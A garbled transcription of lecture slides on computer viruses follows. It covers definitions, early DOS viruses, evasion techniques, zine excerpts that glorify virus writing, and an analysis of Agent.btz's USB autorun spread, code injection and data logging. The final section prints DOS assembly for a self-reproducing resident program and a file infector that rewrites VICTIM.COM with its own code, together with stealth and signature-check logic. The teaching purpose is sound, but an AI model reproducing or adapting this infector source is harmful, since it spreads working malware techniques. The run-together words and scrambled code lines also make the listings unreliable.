
Transcription
Viruses Definitions.Some ancestorsEase of construction.Is there anything good to say about viruses?Why are we discussing viruses?General Features of Virus Programs.Making a self-reproducing program.Self-reproducing programs in other languages.The process of infection.The Ultimate cure.Commercial virus eradicators.Prevention.Definitions What is a computer virus? Here’s a four partdefinition from Fridrik Skulason, Frisk Software(makers of F-Prot)1. A virus is a program that is able to replicate, that iscreate (possibly modified) copies of itself.2. The replication is intentional, not just a side-effect.3. At least some of replicants in turn are also virusesby the same definition.4. A virus has to attach itself to a "host", in the sensethat execution of the host implies execution of thevirus.Significance of DefinitionTrojan Horses #1 distinguishes viruses from non-replicating malware,such as Trojan Horses, spyware, backdoors, and keyloggers. A Trojan Horse is a piece of code intentionally hiddenwithin a "desirable" block of code. #2 distinguishes between viruses and programs suchas copy utilities that can replicate. Trojan horses can wait for a particular event tobecome active and then perform some action. They could perform malicious or benign actions. #3 is needed to exclude certain "intended viruses",that attempt to replicate, but fail - they simply do notqualify as "real" viruses. Both Viruses and Trojans may contain a "time-bomb",intended to destroy programs or data on a specificdate or when some condition has been fulfilled. #4 is necessary to distinguish between viruses andworms, which do not require a host.Worms A Worm is a program that attempts to propagate itselfthroughout a system or network and ultimately seizecontrol of a system. Worms generally replicate, but do not infect otherprograms. They may be used to distribute other malware such askeyloggers and back doors, or they may simply bedesigned to replicate for the glory of the egoAnother Pair of Definitions Discussed inhttp://www.informit.com/guides/content.aspx?g security&seqNum 23 A virus is code that cannot run on its own. It is inserted intoanother ("host") program, and causes that program to run thevirus code when the host is run. The virus code, when run, willinsert a copy of itself in another "host," then possibly do someother task (often known as the "manipulation" task), then possiblyexecute the original host code. Viruses are not self-containedprograms. A worm is a program that can run by itself. It is self-contained inthat it can run as an independent program. It may use systemprograms to propagate itself. Worms travel (and possiblymultiply) over communications links. They do not necessarily doanything other than travel from machine to machine (orpropagate around a network), but they may also performmanipulation tasks, carry viruses, etc."1
Virus/Worm Damage Some viruses and are designed to cause specificdamage (e.g., erase all files on a specified date) Others are designed simply to satisfy the ego of thevirus writer Even if a virus has been intended to cause nodamage, it may do so in certain cases, often due tothe incompetence of the virus writer or unexpectedhardware or software revisions. Virus writers generally don't get paid for their work(unless they work for the military and target enemycomputers), and don't identify themselves so theydon't usually care whether they damage somethingunintentionally.Early Viruses Viruses are generally not named by their creators, but bysome distinctive action or where they first showed up. Most viruses and worms are derived from a relatively fewhoary oldies One author develops the general technique and otherpeople copy and modify the approachEXE/COM Infectors Our discussion will focus exe/com infectors These were once the most common type of virus Worm variants spread over the internet are morepopular today (among creators of malware) Exe infectors are however interesting to study in thegeneral area of artificial lifeBoot Sector Viruses These viruses were developed when diskettes (floppydisks) were the most common secondary storagemedium (roughly 1981 - 1993) All disks (floppy, hard or CD) contain a special areacalled a boot sectorThe boot sector contains a simple machine language program(less than 512 bytes) designed to initiate the bootstrap processWhen floppies were dominant, machines were often designedto check the A: drive first for a bootable diskBoot sector viruses took advantage of this so that if youaccidentally left a disk in the A: drive when the computerpowered up or booted from an infected disk the virus wouldreplicateThe Brain Virus (1986) Also called the Pakistani or Lahore virus. Infects the boot sector and creates a boot sector thatcontains the following message:Welcome to the Dungeon(c) 1986 Brain & Amjads (pvt) Ltd This virus only on 5.25" 360 KB diskettes. It was recognizable by running disk check utilities thatwould show exactly 3 KB of bad sectors. The Brainvirus hid itself in the bad sectors. The DOS operating system will not use of modify thebad sectors, so the virus was safe from accidentaldeletion by the user or the OSThe Jerusalem Virus (1987) Also called the Friday 13th Virus and the Israeli Virus. This virus added 1813 bytes to COM files andbetween 1792 and 1808 bytes to EXE files. Every Friday the 13th it deletes any program that theuser tries to run. After 30 minutes, it slows computers down by 80%. It also did weird stuff on the screen.2
The Christma Worm One of the earliest known worms, it appeared on IBMinternal networks An e-mail file would appear in your mailbox from anacquaintance of yours suggesting that you run the fileCHRISTMA. CHRISTMA would draw a character-based Christmastree on your screen. At the same time, it would search through yournickname or name file and mail copies of itself to allthe people on your mailing list. This would go on, until the network would getoverloaded. CHRISTMA would not infect programs, somuch as usurp computer time. Note the name CHRISTMA because of the 8.3 filename limitation of the timeThe Stoned Virus (1988) Every eighth boot-up with an infected disk produces the message:"Your PC is now Stoned". The boot sectors of infected disks contain the message "LegalizeMarijuana". Later this message was varied. Did not cause intentional damage, but it accidentally damageddirectories because it does not know about certain sizes of disks. On hard disks, Stoned invaded the Partition Sector, something thatexists on hard disks, but not on floppies. On floppies, Stonedinvaded the boot sector. Stoned is only about 400 bytes long.Variations on a ThemeEase of Construction Most viruses (and worms) are often just variations of old viruses Most current virus “technology” is directed towards avoidingdetection by scanners and/or vaccines Stealth techniques It is easy to construct viruses. Like anything,constructing effective viruses that won't be detectedeasily takes more work. There are lots of sources of viruses and informationabout viruses. Virus construction kits, toolboxes and source code arenow available on the Web A quote from Fridrik Skulason:Attempt to hide evidence of infection from the userVirus is memory resident, hooks system interrupts EncryptionWhen virus infects a disk or file, it encrypts most of its own code,leaving only a small decryptor in unencrypted form Often combined with: PolymorphismVirus attempts to avoid detection by taking on a slightly different formevery time it infects a disk or file Two common techniques:use a different encryption key every timerandomly mix in “garbage” instructions that modify unused registersFrom Dark Angel In "Dark Angel's Phunky Virus Writing Guide"DEDICATION: This was written to make the lives of scum suchas Patty Hoffman, John McAffee, and Ross Greenberg a livinghell.Virii are wondrous creations written for the sole purpose ofspreading and destroying the systems of unsuspecting fools.This eliminates the systems of simpletons who can't tell thatthere is a problem when a 100 byte file suddenly blossoms intoa 1,000 byte file. Duh. These low-lifes do not deserve toexist, so it is our sacred duty to wipe their hard drives off theface of the Earth. It is a simple matter of speeding alongsurvival of the fittest."In general, viruses are just programs - rather unusualprograms perhaps, but written just like any other program. Itdoes not take a genius to write one - any average assemblylanguage programmer can easily do it. Fortunately, few ofthem do."40H Magazine The name 40H derives from INT 21H Function 40H(Write to file) It was a bulletin board publication for virus writerssimilar to a cooking magazine for people that like tocook3
The "Cover Page" of the First Issue40H Vmag Issue 1 Volume 1Introduction -00000This is a down and dirty zine on wich gives examples on writingviruses and this magazines contains code that can be compiled toviruses.If you are an anti-virus pussy, who is just scared that your harddisk will get erased so you have a psycological problem withviruses, erase thesefiles. This aint for you.INDEX001.Virus Spotlight, The Tiny virus002.How to modify viruses to avoid SCAN003.Sub-Zero virus004.Simple encryption techniques and Leprosy-B005.1992 virusStaff Editior, Technical Consultant - HellraiserCo-Editor, Theory Consultant - Bionic SlasherWhy are we discussing viruses? It is very easy to make them in assembly language and furthermore,the information is widely available.Anyone who wants to be malicious, can certainly learn how to make one. In part, it is to dispel the notion that only geniuses can create viruses.It is easy to set a house on fire, but because everyone understands how tostart a fire, arson is not considered a mark of genius. If everyone understood how viruses work, there would be little praisefor people who wrote them since people would realize how simple itis to do this and would consider the act of virus writing about as mucha sign of "genius" as putting razor blades in Halloween candy.However, we won't really discuss ALL the details that you need to createeffective and destructive viruses.Is There Anything Good to Say? People interested in the concept of artificial life, considerviruses interesting objects of study. Viruses are exciting types of programs to experimentwith. One of the advantages of using assembly language isthat you can both create and combat such programs. Generally, all EFFECTIVE viruses are written in assemblylanguage. It would be difficult, if not impossible, to do this with otherlanguages (except for C); although it is quite easy to writea self-reproducing program in any language Viruses have been used to kill other viruses. One could conceive of viruses and worms that run aroundthrough a system carrying out useful tasks without directintervention of particular users.Operating System What distinguishes most virus and worm writers fromotherwise “normal” programmers is their often detailedand intimate knowledge of operating system internals This probably represents the most significant barrier toentry in the field But it is relatively easy to find virus and worm writingkits that will help you get started easilyAnd there are quite a number of sites that purport to offer suchmaterial but are actually traps to infect your computer withmalware such as back doors, spam bots and key loggers If you really want to know this you can easily find "how-to" manualsand join the elite company of Dark Angel, Hellraiser and BionicSlasher.Windows Windows has been particularly attractive to virus andworm writers for many reasonsThe most popular OS offers access both to high levelgovernment and business computers as well as computersused by unsophisticated usersLarge, bloated and complex code based on a code corpuscreated before security became a major concerns means thatthere are an enormous number of vulnerable pointsTight integration of Windows OS with popular Microsoft officeapplications, internet and email allows easy high-level accessto everything on an infected computerGeneral Features of Viruses There are four major groups, one of which is nowobsolete: Boot sector viruses (BSV) Program viruses Application viruses Flash memory viruses Boot sector viruses would replicate by infecting theboot sectors of any floppy diskette used in a machine Since CDs and DVDs are now the dominant portablestorage mechanisms, they usually can’t be written,and even then not easily BSVs have disappeared Their modern equivalent has recently appeared on thescene, however: Flash memory viruses4
Boot Sector Viruses Although obsolete because boot sectors are no longera viable vector for infection, the general technique ofusing special parts of the disk is still in use bymalwareProgram Viruses Program viruses infect executable programsIn the days of DOS/Windows 3.1 these were 16-bit exe, com,and sys (device driver) filesNow the number of file types is much larger: 32-bit exe, dll,vxd, scr (screensavers) and many other binary executables Both 16 and 32 bit executable files have headers. Such parts include partition sectors and bad sectors These are outside the purview of normal OSoperations and provide convenient hiding placesProgram Viruses These may beMemory Resident: hook or trap OS services such as Open Fileand infect files as they are openedNon-Memory Resident: search disk for executables to infect Encrypted VirusesContain a small decryptor that decrypts virus code in memory.These were developed as a way to avoid virus scanners thatwould look for signatures and certain suspicious codesequencesCan use fixed or variable length keys Polymorphic VirusesTypically mix variable length encryption with mutable “garbageinstructions” that effective do nothingFlash Memory Viruses These viruses copy themselves to non-volatilelocation and then infect every flash memory deviceused in the machine Nov 21 2008: Department of Defense bans the use ofremovable flash media and storage devices Some people classify this as a worm rather than avirus We’ll take a look at this virus/worm in detail to get afeel for modern viruses and and then turn our attentionto older and simpler ones The following information comes threatthat-hit-pentagon.htmlThese precede excutable code and contain vital informationsuch as program entry point, offsets to static data, etc Viruses attach themselves by:Prepending (write before original executable code)Appending (write after original executable code)Overwriting (destroy original code)Inserting (find gaps in original code)Companion (rename original file and write self with originalfile’s nameCavity Infection: write self in between sections of 32-bitexecutablesApplication Viruses Application viruses are written in a macro languageinterpreted by an application such as a wordprocessor or spreadsheet Very easy to write especially in Windows because oftight integration of Word, Excel, IE, Outlook and OSvia VBA (Visual Basic for Applications) and VBScript High level scripting language allows viruses to becreated without intimate knowledge of the operatingsystem Because many applications allow macros to autoexecute when document is loaded from disk, theseviruses can be activated and can infect simply byreading a document from disk With the appearance of application viruses emailbecame a popular infection vectorInfection Vector The infection normally occurs via a removable disk such as thumb drive(USB stick) or any other external hard drive. Once a removable disk isconnected to a computer infected with Agent.btz, the active malware willdetect a newly recognized drive. It will drop its copy on it and it willcreate autorun.inf file with an instruction to run that file. When a cleancomputer recognizes a newly connected removable drive, it will (bydefault) detect autorun.inf file on it, it will then open it and follow itsinstruction to load the malware.Another infection vector: when a clean computer attempts to map a driveletter to a shared network resource that has Agent.atz on it and thecorresponding autorun.inf file, it will (by default) open autorun.inf file andfollow its instruction to load the malware. Once infected, it will do thesame with other removable drives connected to it or other computers inthe network that attempt to map a drive letter to its shared drive infectedwith Agent.atz – hence, the replication.The autorun.inf file it creates contains the following command to runrundll32.exe:rundll32.exe .\\[random name].dll,InstallM5
Functionality When Agent.btz DLL is loaded, it will decrypt some of the stringsinside its body. Agent.btz file is not packed. The strings itdecrypts are mostly filenames, API names, registry entries, etc.After decrypting its strings, Agent.btz dynamically retrievesfunction pointers to the following kernel32.dll APIs:WriteProcessMemory(), VirtualAllocEx(), VirtualProtectEx(). It willneed these APIs later to inject malicious code into InternetExplorer process.Agent.btz spawns several threads and registers window class"zQWwe2esf34356d".Functionality (2) Some of these parameters contain such details as time outperiods, flags, or the name of the domain from which theadditional components can be downloaded.The first thread will spawn 2 additional threads. One of them willwait for 5 minutes, and then it will attempt to download anencrypted binary from the domain specified in the parameters.For example, it may attempt to download the binaries from mg0008/[random digits].jpgThe first thread will try to query several parameters from thevalues under the registry key:orHKEY LOCAL ndomdigits].jpgFunctionality (3) The downloaded binary will be saved under the file name 1F.dllinto the temporary directory.Once the binary is saved, Agent.btz signals its threads with"wowmgr is loaded" event, saves new parameters into theregistry values under the key "StrtdCfg", loads Internet Explorerprocess, decrypts the contents of the downloaded binary, injectsit into the address space of Internet Explorer and then spawn aremote thread in it.At the time of this writing the contents of the binary is unknown asthe links above are down. Thus, it’s not known what kind of codecould have been injected into the browser process. The onlyassumption can be made here is that the remote thread wasspawned inside Internet Explorer process in order to bypassfirewalls in its attempt to communicate with the remote server.File wmcache.nld The second spawned thread will wait for 10 seconds.Then, it’ll save its parameters and some systeminformation it obtains in an XML file%system%\wmcache.nld.The contents of this file is encoded by XOR-ing it withthe following 0sBelow is the decoded fragment of the XML file,provided as example:Installation Agent.btz drops its copy into %system% directory by using arandom name constructed from the parts of the names of the DLLfiles located in the %system% directory.It registers itself as an in-process server to have its DLL loadedwith the system process explorer.exe. The CLSID for the inprocess server is also random - it is produced by UuidCreate()API.This threat may also store some of its parameters by saving theminto the values nParam, rParam or id under the system registrykey below:HKEY LOCAL eOn top of that, Agent.btz carries some of its parameters in its ownbody – stored as an encrypted resource named CONFIG.Agent.btz locates this resource by looking for a marker0xAA45F6F9 in its memory map.Decrypted XML File ?xml version "1.0" encoding "unicode"? Cfg Ch add key "Id" value "3024688254" / add key "PVer" value "Ch 1.5" / add key "Folder" value "img0008" / add key "Time" value "29:11:2008 18:44:46" / add key "Bias" value "4294967285" / add key "PcName" value "%ComputerName%" / add key "UserName" value "%UserName%" / add key "WinDir" value "%windir%" / add key "TempDir" value "%temp%" / add key "WorkDir" value "%system32%" / add key "Cndr" value "0" / add key "List" value "" add key " 0" value "2" / /add add key "NList" value "" /add /Ch . /Cfg 6
Continued Besides the basic system information above,Agent.btz contains the code that callsGetAdaptersInfo() and GetPerAdapterInfo() APIs inorder to query network adapter’s IP and MACaddress, IP addresses of the network adapter’sdefault gateway, primary/secondary WINS, DHCP andDNS servers. The collected network details are alsosaved into the log file.File winview.ocx The second spawned thread will log threat activity into the file%system32%\winview.ocx.This file is also encrypted with the same XOR mask. Here is thedecrypted example contents of that file:18:44:44 29.11.2008 Log begin:18:44:44 Installing to C:\WINDOWS\system32\[random name].dll18:44:44 Copying c:\windows\system32\[threat file name].dll toC:\WINDOWS\system32\[random name].dll (0)18:44:44 ID: {7761F912-4D09-4F09-B7AF-95F4173120A6}18:44:44 Creating F4173120A6}18:44:44 Creating 4173120A6}\InprocServer32\18:44:44 Set Value C:\WINDOWS\system32\[random name].dll18:44:44 ShellServiceObjectDelayLoad\18:44:44 Native Id: 00CD1A4018:44:44 Log end.The thread will be saving its parameters and system informationinto the aforementioned encrypted XML file in the loop – once inevery 24 hours.File mswmpdat.tlb The original thread will then attempt to start 2 processes:tapi32d.exe and typecli.exe – these attempts are logged.Whenever Agent.btz detects a newly connected removable disk,it will also log the device details into the same log file%system%\mswmpdat.tlb.The contents of this log file is encrypted the same way – here isthe decrypted fragment of 919:02:4929.11.2008 Log begin:Creating ps C:\WINDOWS\system32\tapi32d.exe (2)Creating ps C:\WINDOWS\system32\typecli.exe (2)Log end.29.11.2008 Log begin:Media arrived: "D:" Label:"" FS:FAT SN:00000000Log end.It is not clear what these 2 files are: tapi32d.exe and typecli.exe the analyzed code does not create them. It is possible howeverthat the missing link is in the unknown code it injects into InternetExplorer which can potentially download those files.Files thumb.dd and mssysmgr.ocx Agent.btz is capable to create a binary file thumb.dd on a newlyconnected drive. The contents of this file starts from the marker0xAAFF1290 and is followed with the individual CAB archives ofthe files winview.ocx (installation log), mswmpdat.tlb (activity log),and wmcache.nld (XML file with system information).When Agent.btz detects a new drive with the file thumb.dd on it(system info and logs collected from another computer), it willcopy that file as %system%\mssysmgr.ocx.This way, the locally created files do not only contain system andnetwork information collected from the local host, but from othercompromised host (or hosts) as well. Posted by Sergei Shevchenko at 5:30 AMFile thumb.db When Agent.btz detects a new drive of the typeDRIVE REMOVABLE (a disk that can be removed from thedrive), it attempts to create a copy of the file%system%\1055cf76.tmp in the root directory of that drive asthumb.db.In opposite, if the newly connected drive already contains filethumb.db, Agent.btz will create a copy of that file in the%system% directory under the same name. It will then run%system%\thumb.db as if it was an executable file and thendelete the original thumb.db from the connected drive.The analyzed code does not create 1055cf76.tmp, but if it was anexecutable file downloaded by the code injected into InternetExplorer (as explained above), then it would have been passedinto other computers under the name thumb.db. Note: an attemptto run a valid thumb.db file, which is an OLE-type container hasno effect.Now for the Basics . The following program shows how ridiculously easy itis to make an assembly language program thatreproduces itself in memory. Obviously, similar things can be done to makeprograms that reproduce themselves on disk. One of the most powerful features of the VonNeumann computer is its ability to treat programs asdata.This means that there will always be a way to create a virus. The basic idea is illustrated by the following program.7
A Self-Reproducing ProgramJMP LBLDB 20 DUP('THIS IS A HARMLESS SELF-REPRODUCING PROGRAM ')LBL:MOV SI, 100h;start of program code at 100hMOV DI, FINISH;end of program codeMOV CX, FINISH-100h ;length of programREP MOVSB;copy the program;now we will terminate and stay in memory by calling;function 31h (terminate and stay resident) which requires;the number of 16-byte paragraphs in DXMOV DX, FINISH;CS-relative end of programSHR DX, 4;divide by 16INC DX;add one to account for last para.SHL DX, 1 ;Double reserved space to include second copy.MOV AX, 3100H;Terminate and stay residentINT 21HFINISH:Does it work? You might wonder whether the copy will also work. Inparticular, what happens to the JMP LBL in thesecond copy. The JMP gives a relative 16 bit offset that is added toIP to get the new address. This works in the copy.Self-Reproducing Programs in Other LanguagesThe Process of Infection Below is a self-reproducing program in QBASIC,courtesy of Prof. George ("My virus is only 80 bytes!)Markowsky The program is just one line long (wrapped in thisslide) The following program illustrates a program that looksfor a particular COM program and tries to infect it. This is not particularly smart or effective, but you cancertainly see what the general idea is. This method of attack is not very clever and essentiallyreplaces the original program with a different one. Below is the target program called victim.com100 T "100 T !&!:Q CHR (34):PRINT USINGT ;Q ,T ,Q ":Q CHR (34):PRINT USINGT ;Q ,T ,Q 100 T "100 T !&!:Q CHR (34):PRINT USING T ;Q ,T ,Q ":Q CHR (34):PRINT USINGVictim.comjmp startmsg DB 'I am an innocent program.'DB ' I hope that no nasty virus 'DB 'will infect me.',13,10,' 'start:mov dx, offset msgmov ah, 9int 21hmov ah, 4chint 21hT ;Q ,T ,Q Nasty.A86 The following program, nasty.A86, looks for and infects victim.com; This program looks for VICTIM.COM in the current directory; and infects it. It assumes that the program is shorter; than 512 bytes.JMP startVICTIM DB 'VICTIM.COM',0START:; LOCATE THE VICTIMmov dx, offset VICTIMmov ah, 3dh; open file with handlesub al, al; read-only accessint 21h; IF NO VICTIM EXITjc exit; READ VICTIM INTO BUFFERmov bx, ax; put file handle into BXmov cx, 200h; request 512 bytes; load dx with address of buffer at the end of programmov dx, offset prog buffermov ah, 03fh; read from file function 3fhint 21hjc exit; if error just quite8
Nasty.A86 (2);function 3fh returns the number of bytes read in AXpush ax;save number of bytes read; close the open filemov ah, 3eh; close file functionint 21hjc exit; quit if error; erase old program by calling create filemov ah, 03ch; create file function erasesmov dx, victim ; existing filessub cx, cx; specifies file attributesint 21hjc exit; quit if errorNasty.A86 (4)Buffer:v msgNasty.A86 (3); now write the altered programmov bx, ax; file handle from createmov ah, 40h; write to file functionpop cx; # of bytes read from filemov dx, offset buffer ; new start of programadd cx, prog buffer; add the new bytes betweensub cx, buffer; buffer and prog bufferint 21h; write out the new .com file; close programmov ah, 3eh; close file just writtenint 21hjc exitExit:mov ax, 4c00h ; return to dosint 21hSlightly More Sophisticated This program will not re-infect victim.comjmp L1db 'now I have you in my power!'db 13,10,' 'L1:mov dx, offset v msgsub dx, offset bufferadd dx, 100hmov ah, 9int 021; and turn control over; which starts hereProg buffer:;;;;now adjust addressto compensate for new locrelative to start of filedisplay our msgto original programSlightly More Sophisticated (2)L1:mov bx, axmov cx, 0FFFFhmov dx, 0100Hadd dx,[bp]push dxmov ax, 3F00hint 21hjnc L2jmp exitL2:pop diadd di,3push axlea si, signaturemov cx, 11repe cmpsbjnz L3jmp execit;;;;;;get handle returned from openmax 64K for .COM filestart of executable codeour code size--dx now points past end of codesave it for laterDOS read from file; di points at loaded code so we can check; for our signature which is 3 bytes into the code; save number of bytes read from file;;;;11 bytes to checkcompare themZF set means all compared OKso don't reinfect; just execute the victimprogram: JMP startsignature DB "I'm NASTY!"targetDB 'VICTIM.COM',0start:push cx; save our own program sizemov bp,sp; now bp is pointing at our code sizelea dx, target; get the target file specmov ah, 03Dh; open filemov al, 02; read-write accessint 21hjnc L1jmp exit; just quit if errorL1:Slightly More Sophisticated (3)L3:sub cx, cx; zero out cx and dx in prepsub dx, dx; for move file pointer callmov ax,4200H; position pointer at BOFint 21H; so we can write from the start of the programL5: ; now write altered programpop cx; number of bytes we read from targetlea dx, program; our program!pop ax; number of bytes in our programadd cx, ax; now cx has total bytesinc cx; adjust by onemov ax, 4000H; DOS write to fileint 21H; and now our code is living in the target fileL6:mov ah,3Eh; close fileint 21Hexit:mov ax,4c00h; exitint 21HExecit:jmp L1;display a nasty message and then run the victimvmsg DB "I'm NASTY! Now I have you in my power! "L1:mov dx, OFFSET vmsgmov ax,0900H; display the messageint 21H;buffer:; rest of program is loaded here!9
Others are designed simply to satisfy the ego of the virus writer Even if a virus has been intended to cause no damage, it may do so in certain cases, often due to the incompetence of the virus writer or unexpected hardware or software revisions. Virus writers generally don't get paid for their work


